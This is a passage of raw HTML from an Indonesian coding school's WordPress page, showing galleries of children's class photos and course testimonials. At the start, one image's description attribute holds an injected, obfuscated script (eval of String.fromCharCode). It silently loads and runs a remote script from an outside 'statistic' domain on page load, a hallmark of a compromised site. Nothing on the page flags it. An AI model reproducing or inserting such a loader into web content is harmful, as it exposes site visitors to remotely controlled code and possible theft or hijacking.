data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;&lt;/p&gt; " data-medium-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093020-scaled-e1576045009910.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093020-scaled-e1576045009910.jpg?fit=750%2C563&#038;ssl=1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20246%20185'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093020-scaled-e1576045009910.jpg?w=246&#038;h=185&#038;ssl=1" width="246" height="185" data-original-width="246" data-original-height="185" itemprop="http://schema.org/image" title="IMG_20190704_093020" alt="IMG_20190704_093020" style="width: 246px; height: 185px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 250px; height: 189px;" data-original-width="250" data-original-height="189" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104929-scaled-e1576044977211.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="246"> <meta itemprop="height" content="185"> <img decoding="async" class=" lazy" data-attachment-id="16266" data-orig-file="https://rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104929-scaled-e1576044977211.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Redmi Note 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1561978169&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.84&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.071428571428571&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_20190701_104929" data-image-description="&lt;p&gt;kelas anak reguler&lt;/p&gt; " data-medium-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104929-scaled-e1576044977211.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104929-scaled-e1576044977211.jpg?fit=750%2C563&#038;ssl=1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20246%20185'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104929-scaled-e1576044977211.jpg?w=246&#038;h=185&#038;ssl=1" width="246" height="185" data-original-width="246" data-original-height="185" itemprop="http://schema.org/image" title="IMG_20190701_104929" alt="kelas anak reguler" style="width: 246px; height: 185px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> kelas anak reguler </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 250px; height: 189px;" data-original-width="250" data-original-height="189" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103156-scaled-e1576043746974.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="246"> <meta itemprop="height" content="185"> <img decoding="async" class=" lazy" data-attachment-id="16251" data-orig-file="https://rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103156-scaled-e1576043746974.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Redmi Note 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1561372316&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.84&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.071428571428571&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_20190624_103156" data-image-description="&lt;p&gt;kelas anak liburan&lt;/p&gt; " data-medium-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103156-scaled-e1576043746974.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103156-scaled-e1576043746974.jpg?fit=750%2C563&#038;ssl=1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20246%20185'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103156-scaled-e1576043746974.jpg?w=246&#038;h=185&#038;ssl=1" width="246" height="185" data-original-width="246" data-original-height="185" itemprop="http://schema.org/image" title="IMG_20190624_103156" alt="kelas anak liburan" style="width: 246px; height: 185px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> kelas anak liburan </div> </div> </div> <!-- close group --> </div> <!-- close row --> </div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b56dec elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2b56dec" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c790eca" data-id="c790eca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd21ab9 elementor-widget elementor-widget-text-editor" data-id="bd21ab9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Apa Kata Mereka? 								</div>
				</div>
				<div class="elementor-element elementor-element-a32bf99 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a32bf99" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d6c2a6 elementor-widget elementor-widget-premium-img-gallery" data-id="4d6c2a6" data-element_type="widget" data-settings="{&quot;premium_gallery_img_content&quot;:[{&quot;premium_gallery_img_category&quot;:&quot;Category 1&quot;,&quot;_id&quot;:&quot;dc0a52b&quot;,&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/www.rumahcoding.co.id\/wp-content\/uploads\/2020\/01\/Page-4-1.jpg&quot;,&quot;id&quot;:16820,&quot;size&quot;:&quot;&quot;},&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_name&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;premium_gallery_img_category&quot;:&quot;Category 2&quot;,&quot;_id&quot;:&quot;c6bc1ad&quot;,&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/www.rumahcoding.co.id\/wp-content\/uploads\/2020\/01\/Page-3-1.jpg&quot;,&quot;id&quot;:16819,&quot;size&quot;:&quot;&quot;},&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_name&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;premium_gallery_img_category&quot;:&quot;Category 2&quot;,&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/www.rumahcoding.co.id\/wp-content\/uploads\/2020\/01\/Page-2-1.jpg&quot;,&quot;id&quot;:16818,&quot;size&quot;:&quot;&quot;},&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2a5c072&quot;,&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_name&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;premium_gallery_img_category&quot;:&quot;Category 2&quot;,&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/www.rumahcoding.co.id\/wp-content\/uploads\/2020\/01\/Page-1-1.jpg&quot;,&quot;id&quot;:16817,&quot;size&quot;:&quot;&quot;},&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a82d72d&quot;,&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_name&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;premium_gallery_img_category&quot;:&quot;Category 2&quot;,&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/www.rumahcoding.co.id\/wp-content\/uploads\/2020\/01\/Page-4.jpg&quot;,&quot;id&quot;:16815,&quot;size&quot;:&quot;&quot;},&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;05b31d8&quot;,&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_name&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;},{&quot;premium_gallery_img_category&quot;:&quot;Category 2&quot;,&quot;premium_gallery_img&quot;:{&quot;url&quot;:&quot;https:\/\/www.rumahcoding.co.id\/wp-content\/uploads\/2020\/01\/Page-3.jpg&quot;,&quot;id&quot;:16814,&quot;size&quot;:&quot;&quot;},&quot;premium_gallery_img_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e895b1b&quot;,&quot;premium_gallery_image_cell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_cell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_image_vcell_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;premium_gallery_video&quot;:&quot;&quot;,&quot;premium_gallery_video_type&quot;:null,&quot;premium_gallery_video_url&quot;:null,&quot;premium_gallery_video_self&quot;:null,&quot;premium_gallery_video_self_url&quot;:null,&quot;premium_gallery_video_controls&quot;:null,&quot;premium_gallery_video_mute&quot;:null,&quot;premium_gallery_video_loop&quot;:null,&quot;download_button&quot;:null,&quot;privacy_mode&quot;:null,&quot;premmium_gallery_img_info&quot;:&quot;&quot;,&quot;premium_gallery_img_name&quot;:&quot;&quot;,&quot;premium_gallery_img_desc&quot;:&quot;&quot;,&quot;premium_gallery_img_link_type&quot;:&quot;url&quot;,&quot;premium_gallery_img_existing&quot;:null,&quot;premium_gallery_link_whole&quot;:&quot;&quot;,&quot;premium_gallery_lightbox_whole&quot;:&quot;&quot;}]}" data-widget_type="premium-img-gallery.default">
				<div class="elementor-widget-container">
					
	<div id="premium-img-gallery-4d6c2a6" class="elementor-invisible premium-img-gallery premium-img-gallery-fitRows zoomin premium-gallery-icon-show">
		
		<div class="premium-gallery-container" data-settings="{&quot;img_size&quot;:&quot;fitRows&quot;,&quot;filter&quot;:&quot;&quot;,&quot;theme&quot;:&quot;pp_default&quot;,&quot;active_cat&quot;:&quot;*&quot;,&quot;ltr_mode&quot;:true,&quot;shuffle&quot;:false,&quot;sort_by&quot;:&quot;original-order&quot;,&quot;skin&quot;:&quot;default&quot;,&quot;light_box&quot;:&quot;yes&quot;,&quot;lightbox_type&quot;:&quot;default&quot;,&quot;overlay&quot;:false}">

							<div class="premium-gallery-item elementor-repeater-item-dc0a52b category-1">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4-1.jpg?fit=540%2C540&amp;ssl=1" class="attachment-full size-full wp-image-16820 lazy" alt="testimony peserta kursus" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4-1.jpg?w=540&amp;ssl=1 540w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4-1.jpg?resize=71%2C71&amp;ssl=1 71w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-4-1.jpg?resize=36%2C36&amp;ssl=1 36w" data-sizes="(max-width: 540px) 100vw, 540px" />							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
									
					<a class="pa-gallery-magnific-image" href="https://www.rumahcoding.co.id/wp-content/uploads/2020/01/Page-4-1.jpg" data-rel="prettyPhoto[premium-grid-4d6c2a6]">
						<span>
							<i aria-hidden="true" class="fas fa-search"></i>						</span>
					</a>
												</div>
							</div>
											</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-c6bc1ad category-2">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-3-1.jpg?fit=540%2C540&amp;ssl=1" class="attachment-full size-full wp-image-16819 lazy" alt="testimony peserta kursus" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-3-1.jpg?w=540&amp;ssl=1 540w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-3-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-3-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-3-1.jpg?resize=71%2C71&amp;ssl=1 71w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-3-1.jpg?resize=36%2C36&amp;ssl=1 36w" data-sizes="(max-width: 540px) 100vw, 540px" />							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
									
					<a class="pa-gallery-magnific-image" href="https://www.rumahcoding.co.id/wp-content/uploads/2020/01/Page-3-1.jpg" data-rel="prettyPhoto[premium-grid-4d6c2a6]">
						<span>
							<i aria-hidden="true" class="fas fa-search"></i>						</span>
					</a>
												</div>
							</div>
											</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-2a5c072 category-2">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-2-1.jpg?fit=540%2C540&amp;ssl=1" class="attachment-full size-full wp-image-16818 lazy" alt="testimony peserta kursus" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-2-1.jpg?w=540&amp;ssl=1 540w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-2-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-2-1.jpg?resize=71%2C71&amp;ssl=1 71w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-2-1.jpg?resize=36%2C36&amp;ssl=1 36w" data-sizes="(max-width: 540px) 100vw, 540px" />							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
									
					<a class="pa-gallery-magnific-image" href="https://www.rumahcoding.co.id/wp-content/uploads/2020/01/Page-2-1.jpg" data-rel="prettyPhoto[premium-grid-4d6c2a6]">
						<span>
							<i aria-hidden="true" class="fas fa-search"></i>						</span>
					</a>
												</div>
							</div>
											</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-a82d72d category-2">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
								<img decoding="async" width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-1-1.jpg?fit=540%2C540&amp;ssl=1" class="attachment-full size-full wp-image-16817 lazy" alt="testimony peserta kursus" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-1-1.jpg?w=540&amp;ssl=1 540w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-1-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-1-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-1-1.jpg?resize=71%2C71&amp;ssl=1 71w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/01/Page-1-1.jpg?resize=36%2C36&amp;ssl=1 36w" data-sizes="(max-width: 540px) 100vw, 540px" />							</div>
												<div class="pa-gallery-icons-wrapper">
								<div class="pa-gallery-icons-inner-container">
									
					<a class="pa-gallery-magnific-image" href="https://www.rumahcoding.co.id/wp-content/uploads/2020/01/Page-1-1.jpg" data-rel="prettyPhoto[premium-grid-4d6c2a6]">
						<span>
							<i aria-hidden="true" class="fas fa-search"></i>						</span>
					</a>
												</div>
							</div>
											</div>
			</div>
							<div class="premium-gallery-item elementor-repeater-item-05b31d8 category-2">
				<div class="pa-gallery-img default" onclick="">
					<div class="pa-gallery-img-container">
